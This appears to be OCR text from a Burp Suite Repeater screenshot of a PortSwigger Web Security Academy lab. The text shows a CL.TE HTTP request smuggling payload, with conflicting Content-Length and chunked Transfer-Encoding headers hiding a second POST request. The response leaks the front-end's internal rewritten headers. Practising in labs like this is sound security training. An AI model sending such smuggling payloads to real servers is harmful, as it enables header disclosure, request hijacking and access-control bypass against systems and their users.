 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 5 × 6 × ...
Send Cancel < > Target: https://ac331f411e01f20480d95bff003c0025.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
ac331f411e01f20480d95bff003c0025.web-secur
ity-academy.net
3 Content-Type:
application/x-www-form-urlencoded
4 Content-Length: 124
5 Transfer-Encoding: chunked
6
7 0
8
9 POST / HTTP/1.1
10 Content-Type:
application/x-www-form-urlencoded
11 Content-Length: 200
12 Connection: close
13
14 search=aaaaaa
Response
Pretty Raw Hex Render \n
|
</p>
48 <a href="/my-account">My account<
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class=blog-header>
54 <h1>
0 search results for 'aaaaPOST /
55 X-vdAOdZ-Ip: 8.21.11.48
56 Host: ac331f411e01f20480d95bff003
57 Content-Type: application/x-www-f
58 Content-Length: 124
59 Transfer-Enc'
</h1>
60 <hr>
61 </section>
62 <section class=search>
63 <form action=/ method=POST>
64 <input type=text placeholder='Sea
65 <button type=submit class=button>
Search
</button>
INSPECTOR